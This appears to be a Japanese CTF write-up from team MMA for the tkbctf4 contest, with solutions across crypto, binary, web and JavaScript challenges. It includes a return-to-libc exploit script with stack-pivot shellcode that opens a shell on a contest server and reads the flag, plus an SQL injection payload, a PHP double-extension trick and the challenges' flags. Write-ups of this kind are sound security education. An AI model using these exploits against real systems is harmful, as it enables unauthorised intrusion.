Writeups for tkbctf4
tkbctf4にチームMMAとして参加した。最終順位は2位であった。
目次
- Writeups for tkbctf4
- monochrome bar (steganography 100)
- rcrypto (cryptography 200)
- high-low (cryptography 400)
- high-low2 (cryptography 400)
- gradius (binary 100)
- Simple Serial Code (binary 200)
- Just Do It ? (binary 200)
- Cheer of CPU (binary 300)
- rakuda (binary 300)
- fourbytes (binary 500)
- ITF point system (web 300)
- rand (javascript 200)
- args (javascript 200)
- amida (misc 400)
monochrome bar (steganography 100)
1. 画像ファイルだったので、とりあえずphotoshopで開いてみた。
2. 開いてみると、怪しい空白と黒い点が。

3. 拡大してみてみると、どーうも怪しい。

4. 横のピクセル数を見て確信。

5. 270pxごとに切って縦につないでみる
6. やっぱりこいつだったか

7. あとは修正するところを修正して読み取るだけです。
rcrypto (cryptography 200)
encrypt.pyはflag * (flag + tkbctf[0]) % N及びflag * (flag + tkbctf[1]) % Nを出力する。
flagに関して知ることは出来ないが、tkbctfは実際に生成部を実行することで取得出来る。
$ python
>>> import struct
>>> struct.unpack('<2I', 'tkbctf4\0')
(1667394420, 3434100)2つの出力の差を考えると、flag * (tkbctf[0] - tkbctf[1]) % Nになるため、これに(tkbctf[0] - tkbctf[1]のmod Nにおける逆数を書けるとフラグを復元出来る。
$ gp
? n = Mod(1,25946495250192522047576724511816819759544198048953915995733684949549494827910738050623246897611498241348117781192973416882683927675203016916787056490077799743127524408790979660707704232472351148473764416886881020773481071252863645514573241144492769950926006958612979716016471041875737797336676606168731806362829973930887569121612066003113606576944978373664046398235489658440466297946801827709346404779321914934204023234420152449441680689637366210872452878668055446377201346707149889555295348112732562435803363609530404732421993373521081751061496986978105660905458444206478770727089084410107781991574247759682791306197)
? output1 = n * 2302864379938375384787522457289953058762346515694717964988017701221632252068998721016780659512789645178039929483162432085291148128875938650563974652974607897108753247761759018159346471819526717450317624121005691577913298753406802656066710989103644069541226797561238591832001786871030959032526532824897381416113004865029523158041337929652792421367459253385313006702525506606665513325657107841851439410104118856833250549528309345600994438901026890993789031255524302387252820866177521016309668779564405438776186649089481716393902512049059686799788362854701624870108840227739233423565617147635810535089953364777452765391
? output2 = n * 869821841437664579273841208702057334636310328092375384661895122870843280009327763942775667106913326453781559554453279690395959752854296081023254897131426262762124201024166059200347755016000992120349762030587256929453375758557293418778029046615012379759165445526510048231152939113590563355048407714266168812177988203610092674509339069396233061882191910214456155546393848777696938097852335164090584476493820466258280954729469300306911409684786367255431603152145902151223834708442564731418184393252984714050882676106734102146980036229108895568198263271905480015122766218776429803994468521463000793677542363327966917714
? diff_tkbctf = (1667394420 - 3434100) * n
? (output1 - output2) / diff_tkbctf
%5 = Mod(8874284088105576854948238238614457044505028639011349374021861498995036023097152049555857239549350287166006347100199983957544356840501980854784901113821946197380611177705292212987004478484951309819182405098846767765333862409425926812573611864910204824928321142829182839508679805462040296761411851272619037561124670207800113160725445151643233355853069817035845548582628939322952705418085312089629008831113802005771457751200233715401850140367028206001736592528758851066145310031045563613680644635600425736132514865977264503188118025685603053077990165729300195014737832785024786331903041102248425142311946913492026078519, 25946495250192522047576724511816819759544198048953915995733684949549494827910738050623246897611498241348117781192973416882683927675203016916787056490077799743127524408790979660707704232472351148473764416886881020773481071252863645514573241144492769950926006958612979716016471041875737797336676606168731806362829973930887569121612066003113606576944978373664046398235489658440466297946801827709346404779321914934204023234420152449441680689637366210872452878668055446377201346707149889555295348112732562435803363609530404732421993373521081751061496986978105660905458444206478770727089084410107781991574247759682791306197)
? quit
$ pry
[1] pry(main)> [8874284088105576854948238238614457044505028639011349374021861498995036023097152049555857239549350287166006347100199983957544356840501980854784901113821946197380611177705292212987004478484951309819182405098846767765333862409425926812573611864910204824928321142829182839508679805462040296761411851272619037561124670207800113160725445151643233355853069817035845548582628939322952705418085312089629008831113802005771457751200233715401850140367028206001736592528758851066145310031045563613680644635600425736132514865977264503188118025685603053077990165729300195014737832785024786331903041102248425142311946913492026078519.to_s(16)].pack("H*")
=> "FLAG{R4b1n cryp705y573m 15 v3ry 1n73r3571ng!!!}FLAG{R4b1n cryp705y573m 15 v3ry 1n73r3571ng!!!}FLAG{R4b1n cryp705y573m 15 v3ry 1n73r3571ng!!!}FLAG{R4b1n cryp705y573m 15 v3ry 1n73r3571ng!!!}FLAG{R4b1n cryp705y573m 15 v3ry 1n73r3571ng!!!}FLAG{R4b1n cryp705y57"
high-low (cryptography 400)
サーバと通信しながら,カードをシャッフルして,サーバが次のカードをコミットメントしながらゲームが進行していくのでサーバもずるができない的問題。
なのだがサーバの秘密鍵がroom.keyに入ってしまっている。nextでc_cardが手に入る。 c_card[1]^(1/room.key)でm_card[1]が手に入るのでそれを用いて次のカードを特定する。
FirefoxでCtrl-Shift-Kでコンソールを開いて以下を実行
1 setInterval(function(){ (room.drawn[room.drawn.length-1] < get_card([me.c_card[0], me.c_card[1].modPow(me.key.modInverse(room.q), room.p).modPow(room.key.modInverse(room.q), room.p)], room.x, room.p) ? $("[value=high]"): $("[value=low]")).click(); }, 1000 )
Congratulations! FLAG{0n30fTh3B3st!sWh4t?}
high-low2 (cryptography 400)
実はhigh-lowにサーバの鍵が含まれていたのは出題ミスだったらしい。そういうわけで急遽湧いてきたらしい本来のhigh-lowである2問目。
proof/verify部分はほとんど対称な処理をしているように見えたので挙動の検討がついたのだが,shuffle部分については把握できなかった。処理が長くて面倒だったのもあるがサーバ側の挙動が隠れているのも一因である。 実際のところはshuffleこそまったく対称な処理であり,後にプロトコルの解説を見ながら読んでみれば確かに対称な処理になっていることがわかった。コードの複雑さとメソッド名に惑わされた。
脆弱性はproof/verifyの方だろうと当たりをつけて(数式の上で)何か悪さができないか考えていたが,時間内には解けなかった。
終了後に次の文献を参考にしながら読んだ。
MentalPoker - A TTP-free mental poker protocol achieving player confidentiality - Qiita
元論文: http://www.tdx.cat/bitstream/handle/10803/5804/jcr1de1.pdf
一点気になるところがあるものの,ほぼ論文のプロトコルに忠実に実装されているように見える。
- init2で$C_0$を受け取り
- shffle1と,shuffle2の送信までが自分のProtocol 48
- shuffle2の受信とshuffle3が相手のProtocol 48
- prove1と,prove2の送信までがProtocol 49
- prove2の受信とverifyがProtocol 50
つまり,二人でシャッフルし合い,以下を繰り返す
- サーバ側がカードをドロー (ただしまだ中身を見ない)
- クライアント側はhigh/lowを宣言
- サーバ側のカードドローの続き (サーバが中身を見る)
- サーバ側がカードを公開
$C_i$の送信タイミングがProtocol 47に書いてあるよりも早いが,$C_i$を知っていたとしても$u$(プログラム上のm)の選択に影響を与えるとは思えない。
ふと思いついて,非正規の順序でリクエストを発行したところ,フライングでverifyリクエストを送ってもエラーを返さないことに気づいた。 つまり,サーバ側のstate管理に問題があり,verifyリクエストがchoiceの前に実行できるようになってしまっている。 よって選ぶ前にverify2の返信,m_cardを入手できてしまう。これにより,次のカードを決定できる。ただしverifyリクエストによってサーバ側の持つカードの集合からドローしたカードが取り除かれるため,二回呼ぶとエラーになることに注意する。
main.jsのplay関数を差し替える(Fiddler利用)。cp_proofによってverifyリクエストが発行されるので,それを除去する。
Firefoxのコンソール上で
1 var solver = setInterval(function(){
2 if (flag) { clearInterval(solver); return }
3 cp_prove(me.c_card, me, room).done(function (c_card, m_card, me, room) {
4 me.m1_card = c_card;
5 me.m2_card = m_card;
6 (room.drawn[room.drawn.length-1] < get_card(m_card, room.x, room.p) ? $("[value=high]"): $("[value=low]")).click()
7 });
8 }, 1000);
Congratulations! FLAG{R1ceSp1n5Th3W0rld!}
gradius (binary 100)
与えられたファイルを実行すると入力待ちとなり、入力すると数字と'wrong'という文字列が返却された。 いろいろ試していると、数字は先頭からの合っている文字列だろうと推測出来た。
$ ./gradius > a < 0 < wrong $ ./gradius > k < 1 < wrong
プログラムを書いて先頭から1文字ずつ特定していった。
$ ruby solve.rb
"k"
"kk"
"kkj"
"kkjj"
"kkjjh"
"kkjjhl"
"kkjjhlh"
"kkjjhlhl"
"kkjjhlhlb"
FLAG{!!D4GG3R!!}↑↑↓↓←→←→BA
Simple Serial Code (binary 200)
SimpleSericalCode.exeに対してfileコマンドを用いた所、x86 Mono Assemblyだと特定できたため、ILSpyを用いて逆コンパイルした。(MonoDevelopだと逆コンパイル時にフリーズした)
逆コンパイルしたコードを読むと、引数である32文字のシリアルを4文字毎に区切り、各4文字の文字列のMD5ダイジェスト(16進数)の先頭4文字を取り出し結合して32文字にしたものとMD5("this_is_not_flag!!")が等しいかを判定している。
したがって、md5(<4文字の文字列>)[0,4]のテーブルを作ることでシリアルは用意に復元出来る。
4文字の文字列からどのようなmd5が生成されるかのリストを次のプログラムを用いて生成した。
1 import std.digest.md;
2 import std.uni;
3 import std.conv;
4 import std.stdio;
5
6 string s = "abcdefABCDEFghijkmnopqrstuvwxyz";
7
8 void main() {
9 foreach(char c1; s) {
10 foreach(char c2; s) {
11 foreach(char c3; s) {
12 foreach(char c4; s) {
13 string cur = "" ~ c1 ~ c2 ~ c3 ~ c4;
14 writeln(cur, " ", (md5Of(cur).toHexString[0..4]).to!string.toLower);
15 }
16 }
17 }
18 }
19 }
$ rdmd list.d > md5s
次のプログラムを用いてシリアルを復元した。
$ ruby solve.rb
yvaDyxakxCffzzfuyqfrxxbixfvrzzCd
$ mono SimpleSerialCode.exe yvaDyxakxCffzzfuyqfrxxbixfvrzzCd
Congratulations!!
FLAG{06e57cb21b042c4d52a1e516b14cceae}
Just Do It ? (binary 200)
Windows x86-64バイナリ
後回しにして結局解かなかった。
Cheer of CPU (binary 300)
Swiftで書かれたバイナリであり、最初はMacOS上でも動作しなかった。 エラーメッセージを見るとXCode6がないとライブラリ不足で動作しないようなので、インストールしたがやはり起動せず。 エラーメッセージで検索すると、Yosemiteなら動くという話があったので、Yosemiteにアップグレードしたら動くようになった。
次に逆アセンブルを試みた。Mach-Oなのでmetasmやobjdump(on linux)で出来るかと思いきや、どちらも失敗し、最終的にMac上のgobjdumpで逆アセンブルすることが出来た。関数名が__TF Ss7printlnU__FQ_T_$stubのように分かりにくいため、以下のプログラムを用いてdemangleを行なった。
逆アセンブルを読むと、引数が2個より少なかった時の処理でメッセージを表示した後、exitを呼び出していることから、パスワードを間違えた時もexit(1)を呼び出してると推測した。 lldbを用いてexitにブレークポイントを仕掛けて実行することにした。
まず、引数にaを与えて実行した所、0x10001f73bでexitが呼び出された。直前の分岐にブレークポイントを貼って、rax, rsiの値の変化を確かめて、引数の長さが6かどうか判定している処理であることを特定した。
10001f6ec: 48 39 f0 cmp rax,rsi 10001f6ef: 74 4f je 10001f740 <__mh_execute_header+0x1f740> (なんらかの処理) 10001f739: 89 c7 mov edi,eax 10001f73b: e8 60 25 00 00 call 100021ca0 <_exit>
次に、引数にabcdefを与えて実行したところ、0x10001fbc0でexitが呼び出された。直前の分岐にブレークポイントを仕掛けた所、引数の文字と別の文字を比較している処理だということが分かったので、引数を1文字ずつ確定させていくことが出来た。
10001fb71: 45 38 c8 cmp r8b,r9b 10001fb74: 74 4f je 10001fbc5 <__mh_execute_header+0x1fbc5> (なんらかの処理) 10001fbc0: e8 db 20 00 00 call 100021ca0 <_exit> # exit(-1)
出力結果をSHA256して、フラグを取得した。
$ ruby -rdigest/sha2 -e 'puts Digest::SHA256.hexdigest(`./cheer kogasa`.strip).downcase'
rakuda (binary 300)
OCamlっぽいx86 ELFバイナリ。解かなかった。
fourbytes (binary 500)
時間内に解けなかった。
5回じゃんけんに勝つと,メモリ上の実行可能領域に4bytesだけ任意の命令列を書き込んで実行できる。 じゃんけん部分はバッファに文字列を読み込んで,strtolで数値に変換して0,1,2で入力する形式になっている。 プログラムの手はrandom関数によって生成されるが,シードが時刻になっているため容易に推測が可能である。
return-to-libcによって攻略できると考えた。 具体的にはじゃんけんの最後の入力において,じゃんけんの入力の後にスタックに配置したい値をいれておく。 4bytesの命令列ではスタックポインタをバッファ上のエクスプロイトを配置した位置にずらして,retを実行する。スタックポインタの移動は256bytes内に納まれば,これらの命令列は合計4bytesちょうどで表現できる。 即ち,"\x83\xc4\x20\xc3" = add esp, 0x20; ret
スタック上には次のものを配置しておく。
0xf7e46101 ; systemの2命令目(文字列終端回避のためpush ebpをスキップ) 0xffffffff ; dummy (push ebp分) 0xffffffff ; dummy (return address分) 0xf7f67304 ; "/bin/sh"
作成したエクスプロイト
1 import socket
2 import subprocess
3 from struct import pack
4 import sys
5 import time
6
7 def get_random():
8 p = subprocess.Popen(["./random", "0"], stdout=subprocess.PIPE)
9 (stdoutdata, stderrdata) = p.communicate()
10 return stdoutdata.split("\n")[:-1]
11
12 def readline(f):
13 s = f.readline()
14 while "\n" not in s:
15 t = f.readline()
16 s += t
17 return s
18
19 # for libc6_2.19-0ubuntu6.3
20 system = 0xf7579100
21 delta = 0xf7f67304 - 0xf7e46100
22
23 exploit = "";
24 exploit += pack("I", system + 1);
25 exploit += pack("I", 0xffffffff);
26 exploit += pack("I", 0xffffffff);
27 exploit += pack("I", system + delta);
28
29 def try_pwn():
30 try:
31 print "----------------------------"
32 r = get_random()
33 sock = socket.create_connection(("203.178.132.117", 3939))
34 f = sock.makefile()
35 for i in range(4):
36 f.write(str(r[i]) + "\n")
37 f.write(str(r[4]) + " " + exploit + "\n")
38 f.write("\x83\xc4\x20\xc3\n")
39 f.write("echo pwn!\nls\ncat flag\nexit\n")
40 f.flush()
41 time.sleep(0.1)
42 s = f.read(2048)
43 print s
44 if "pwn" not in s:
45 return False
46 print "pwn!"
47 return True
48 f.close()
49 except:
50 pass
51 finally:
52 sock.close()
53
54 for i in xrange(1024):
55 print i
56 if try_pwn():
57 break
random.c
#include <stdlib.h>
int main(int ARGC, char **ARGV) {
srandom(time(NULL) + atoi(ARGV[1]));
for(int i =0 ; i < 5; i++) {
printf("%d\n", (random() + 1) % 3);
}
}ASLRが有効になっているもののlibcの配置空間はそれほど広くないらしく,ローカルでは1000回に数回は成功する。
が,問題サーバに対して実行するとpwnが返ってこない。じゃんけん部分は10回に9回程度は通過しているのでそこが問題ではない。 手元の環境と問題サーバで何が違うのだろう……
ITF point system (web 300)
解けなかった。
最初の認証画面のようなものは実際に認証を行っているわけではないが,ユーザ名には/^[A-Za-z0-9._-]*+/の制限がかかっている。 ここで入力したユーザ名とパスワードに基づいて/db/ユーザ名@パスワードを元にしたなんかのハッシュ値.dbというファイル名でSQLite3データベースが作成される。 ログイン後は,名前とポイントをテーブルに追加する機能があるが,これは容易にSQLインジェクションを行うことが出来る。また,データベースファイルそのものをダウンロードする機能がある。 ダウンロードしたデータベースファイルにはpointというテーブルと追加したレコードが含まれるのみである。
sqlite> .schema CREATE TABLE point (name TEXT UNIQUE, point INTEGER);
まず,ATTACH DATABASEすることを考えたが,複文クエリが実行されなかった。最初の文だけ実行されて,後ろの文は無視されてしまう。
a', 0); INSERT INTO point VALUES ('b', 1); --
→bがinsertされないそれならとユーザ名を操作してPHPスクリプトとして実行されるファイルを作成できないかと考える。 最初に気になるのは正規表現でやらかすお馴染みの改行で,実際,改行はバリデーションから漏れていた。
username=hoge%0a →hoge[改行]@f5f6c975feaf37d67249eed6e487ee1d.dbの様なファイル名
ダウンロード時のリダイレクトは正常に動作しなくなるものの,特に利用できる脆弱性には繋がらなかった。
GNU/Linuxのファイル名には256文字制限があったりするので,長いユーザ名も試してみると,
- 220文字以上ではログイン時にServer error
- 212文字以上ではログイン後の画面が真っ白
となる。 220文字でエラーになるのは220+1+32+3=256よりファイル名が256文字以上となったためである。 212文字以上にした時には,データベースファイル自体は作られているが中身が空であった。SQLiteで開くときに失敗しているのではないだろうか。 いずれにしろ,これも利用できる脆弱性には繋がらなかった。
ついでに.htで始まるユーザを作成するとダウンロードできないデータベースファイルを作ることができた。やったね。
以上のような試行を経て結局,解くに至らなかったわけであるが,解説によるとファイル名を"〜.php.〜"の形にすれば良いらしい。何故試さなかったのか。 さて,ドキュメントを読んでみると確かにhttp://httpd.apache.org/docs/2.0/ja/mod/mod_mime.html#multipleextに複数拡張子が付いている時の挙動が書いてあり,テスト環境でAddHandler application/x-httpd-php .phpにしてtest.php.txtを開いたところ確かにPHPとして実行されてしまった。
なお,運用しているサーバの設定を確認したところ
<FilesMatch ".+\.ph(p[345]?|t|tml)$">
SetHandler application/x-httpd-php
</FilesMatch>のようにファイル名の末尾に.phpがあるときだけSetHandlerするように設定されていた。
rand (javascript 200)
libv8のd8が動いていて,任意のJavaScriptを実行できる。すでに定義済みの関数gの内部にあるフラグ文字列を取り出す問題。
主に夜間に作業した問題なので手元に環境を作るところから始まった。
g("throw getFlag")を送信してフラグを得た。正攻法ではない気がする。
rand> g("throw getFlag")
undefined:1: function getFlag() {
var FLAG = 'FLAG{7f94427ec6f49f70642d41c675b98832}';
return floor(rand() * 100000) === 100000 ? FLAG : 'try again';
}
throw getFlag
args (javascript 200)
argumentsには、calleeという関数自身を表すプロパティがある。参考: https://developer.mozilla.org/ja/docs/Web/JavaScript/Reference/Functions_and_function_scope/arguments
this.args(=arguments)をArray.prototype.sliceのthisに与えているので、sliceの中でthis.calleeを引数Trueで呼び出すように細工して、gを呼び出した。
args> Array.prototype.slice = function() { return [this.callee(true)]; }
function () { return [this.callee(true)]; }
args> g()
"FLAG{3d2dba5b774814fa8fe87798898b7b30}"
args> ⏎
amida (misc 400)
黒丸を高さ470の所になるまで回転させ、位置を補正して、あみだくじをパースした。
本番中はフラグ2まで、終了後同じプログラムでフラグ3を、数行改変することでフラグ4を得ることが出来た。
1 require_relative 'ctf'
2 require 'RMagick'
3 require 'base64'
4 include Magick
5
6 def common_stage(s, base64, n, w)
7 File.binwrite('/tmp/tmp.png', Base64.decode64(base64))
8 img = ImageList.new('/tmp/tmp.png')
9 mp = []
10 (150...450).step(2).each.with_index do |y,i|
11 mp <<= []
12 (n - 1).times do |x|
13 if img.pixel_color((x+1) * w + w / 2, y).red == 0
14 mp[-1] << [x+1,x+2]
15 end
16 end
17 end
18 mp.delete_if {|a| a == [] }
19 target = [*0...n].find{|i| img.pixel_color( ( i + 1 ) * w, 470).red == 0 }
20 current = target + 1
21 mp.reverse.each do |arr|
22 arr.each do |x,y|
23 if x == current
24 current = y
25 elsif y == current
26 current = x
27 end
28 end
29 end
30 s.puts current
31 s.puts
32 end
33
34 def common_stage2(s, base64, n)
35 File.binwrite('/tmp/tmp.png', Base64.decode64(base64))
36 img = ImageList.new('/tmp/tmp.png')
37 mp = []
38 (150...450).each.with_index do |y,i|
39 mp <<= []
40 (n - 1).times do |x|
41 if img.pixel_color((x+1) * 600 / (n + 1) + 1, y).red <= 3*257
42 next if mp.size >= 2 && mp[-2].include?([x+1,x+2])
43 mp[-1] << [x+1,x+2]
44 end
45 end
46 end
47 mp.delete_if {|a| a == [] }
48 target = [*0...n].find{|i| img.pixel_color( 600 * ( i + 1 ) / (n + 1), 470).red == 0 }
49 p mp
50 current = target + 1
51 mp.reverse.each do |arr|
52 p current
53 arr.each do |x,y|
54 if x == current
55 current = y
56 elsif y == current
57 current = x
58 end
59 end
60 end
61 s.puts current
62 s.puts
63 end
64
65 require 'matrix'
66 def common_stage3(s, filename, n)
67 def rotate(x,y,angle)
68 y = 600 - y
69 angle = -angle
70 x,y = x - 300, y - 300
71 nx = x * Math::cos(angle) - y * Math::sin(angle)
72 ny = x * Math::sin(angle) + y * Math::cos(angle)
73 return nx + 300, 600 - (ny + 300)
74 end
75 def dot(x1,y1,x2,y2)
76 x1.to_f*x2.to_f+y1.to_f*y2.to_f
77 end
78 def norm(x,y)
79 x * x.to_f + y * y.to_f
80 end
81 def projection(l, p)
82 p l
83 t = dot(p[0]-l[0][0],p[1]-l[0][1],l[1][0] - l[0][0], l[1][1] - l[0][1]) / norm(l[0][0] - l[1][0], l[0][1] - l[1][1])
84 [l[0][0] + (l[1][0] - l[0][0]) * t, l[0][1] + (l[1][1] - l[0][1]) * t]
85 end
86 img = ImageList.new(filename)
87 cx,cy=nil,nil
88 img.rows.times do |y|
89 break if cx
90 img.columns.times do |x|
91 next unless img.pixel_color(x,y).red == 0
92 ok = true
93 (-1..1).each do |dx|
94 (-1..1).each do |dy|
95 ok = false if img.pixel_color(x + dx * 5, y + dy * 5).red != 0
96 end
97 end
98 if ok
99 # found
100 cx, cy = x,y
101 break
102 end
103 end
104 end
105 p ["Circle:", cx, cy]
106 r = Math::sqrt((300 - cx) ** 2 + (300 - cy) ** 2)
107 angle = Math::atan2(-cy + 300, cx - 300) + Math::PI / 2
108 angle2=nil
109 if r >= 170
110 angle2 = Math::atan2(Math::sqrt(r*r-170*170),170)
111 else
112 angle2 = 0
113 end
114 p angle / Math::PI * 180
115 p angle / Math::PI * 180
116 p rotate(cx,cy,angle)
117 p 'rotate2'
118 p (angle + angle2) / Math::PI * 180
119 p rotate(cx,cy,angle + angle2)
120 angle += angle2
121 ys = [200, 250]
122 xs = ys.map{|y|
123 img.columns.times.to_a.index do |x|
124 img.pixel_color(*rotate(x,y,-angle)).red <= 127 * 257
125 end
126 }
127 p xs
128 dsum = if !xs[1] || !xs[0]
129 9999999
130 else
131 wt = 600 / (n + 1)
132 (xs[0] - wt).abs + (xs[1] - wt).abs
133 end
134 p 'next try'
135 p (angle) / Math::PI * 180
136 fxs = xs + []
137 angle -= angle2 * 2
138 xs = ys.map{|y|
139 img.columns.times.to_a.index do |x|
140 img.pixel_color(*rotate(x,y,-angle)).red <= 127 * 257
141 end
142 }
143 p xs
144 qsum = if !xs[1] || !xs[0]
145 9999999
146 else
147 wt = 600 / (n + 1)
148 (xs[0] - wt).abs + (xs[1] - wt).abs
149 end
150 p ['first', dsum]
151 p ['first', qsum]
152 if dsum < qsum
153 p 'use first'
154 xs = fxs
155 angle += angle2 * 2
156 else
157 p 'use second'
158 end
159
160 proj = projection([[xs[0], ys[0]], [xs[1], ys[1]]], [300,300])
161 rotate = Math::atan2(proj[1] - 300, proj[0]- 300) + Math::PI# / Math::PI * 180
162 angle-=rotate
163 p angle / Math::PI * 180
164 p rotate(cx,cy,angle)
165 angle = -angle
166
167 mp = []
168 (150...450).each.with_index do |y,i|
169 mp <<= []
170 (n - 1).times do |x|
171 if img.pixel_color(*rotate((x+1) * 600 / (n + 1) + 300 / (n + 1), y,angle)).red <= 127*257
172 next if mp.size >= 2 && (
173 mp[-2].include?([x+1,x+2]) || mp[-3].include?([x+1,x+2]) || mp[-4].include?([x+1,x+2])
174 )
175 mp[-1] << [x+1,x+2]
176 end
177 end
178 end
179 mp.delete_if {|a| a == [] }
180 target = [*0...n].find{|i| img.pixel_color(*rotate( 600 * ( i + 1 ) / (n + 1), 470,angle)).red <= 10*257 }
181 p mp
182 current = target + 1
183 mp.reverse.each do |arr|
184 p current
185 arr.each do |x,y|
186 if x == current
187 current = y
188 elsif y == current
189 current = x
190 end
191 end
192 end
193 s.puts current
194 s.puts
195 end
196
197 def stage1(s, base64)
198 common_stage(s, base64, 5, 100)
199 end
200
201 def stage2(s, base64)
202 common_stage(s, base64, 6, 86)
203 end
204
205 def stage3(s, base64)
206 common_stage(s, base64, 7, 75)
207 end
208
209 def stage4(s, base64)
210 common_stage(s, base64, 8, 66)
211 end
212
213 def stage5(s, base64)
214 common_stage2(s, base64, 4)
215 end
216
217 def stage6(s, base64)
218 common_stage2(s, base64, 5)
219 end
220
221 def stage7(s, base64)
222 common_stage2(s, base64, 6)
223 end
224
225 def stage8(s, base64)
226 common_stage2(s, base64, 7)
227 end
228
229
230 def stage9(s, base64)
231 common_stage2(s, base64, 8)
